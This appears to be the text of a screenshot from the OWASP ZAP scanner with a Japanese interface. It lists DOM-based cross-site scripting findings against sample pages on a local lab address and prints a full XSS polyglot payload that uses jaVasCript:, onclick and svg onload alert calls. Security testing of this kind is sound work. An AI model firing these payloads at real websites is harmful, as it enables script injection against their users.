 GET:robots.txt
GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
履歴 検索 アラート アウトプット 動的スキャン スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3
GET: http://192.168.99.100:86/sample-b2/?name=%3C%2Fs
クロス サイト スクリプティング (DOM ベース) (16)
GET: http://192.168.99.100:86/sample-a1/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a2/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-a4/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a6/?name=abc#<im
GET: http://192.168.99.100:86/sample-a6/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-b1/#jaVasCript:/*-/
クロス サイト スクリプティング (DOM ベース)
URL: http://192.168.99.100:86/sample-a2/#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=
alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<
sVg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79